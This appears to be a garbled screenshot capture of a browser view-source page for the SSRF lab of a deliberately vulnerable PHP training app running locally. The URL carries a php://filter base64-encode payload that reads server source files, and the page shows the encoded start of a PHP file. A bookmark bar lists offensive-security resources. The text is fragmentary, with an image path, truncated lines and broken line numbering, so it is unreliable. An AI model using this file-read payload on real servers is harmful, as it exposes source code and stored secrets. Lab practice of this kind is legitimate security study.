 view-source:http://127.0.0.1:88/DX/pikachu/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/res
1
必应 ctf tele 信息收集 漏洞库 社工 MD5解密 提权 在线接口 decode 域名 接码平台 knowleage proxy src LLLLLLL 内网 应急响应 论坛 远控桌面
3
4 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
5 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
6 </div>
7 </div>
8
9 PD9waHAKLyoqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqICovCgppbmNsdWRlX29uY2UgJ2luYy9jb25maWcuaW5jLnBocCc7CgppbmNsdWRlIC
0
1 <div class="main-content">
2 <div class="main-content-inner">
3 <div class="breadcrumbs ace-save-state" id="breadcrumbs">
4 <ul class="breadcrumb">